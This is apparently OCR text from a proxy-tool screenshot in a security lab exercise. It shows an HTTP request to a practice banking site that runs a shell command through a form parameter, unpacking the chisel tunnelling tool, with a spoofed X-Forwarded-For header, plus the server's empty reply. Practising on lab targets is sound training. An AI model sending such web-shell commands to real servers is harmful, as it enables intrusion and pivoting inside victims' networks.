 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /hoa.php HTTP/1.1
2 Host: xbank.cyberjutsu-lab.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 37
12
13 1=gzip -d chisel_1.8.1_linux_amd64.gz
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 10:16:15 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Request Att
Request Qu
Request Bo
Request Co
Request He
Response H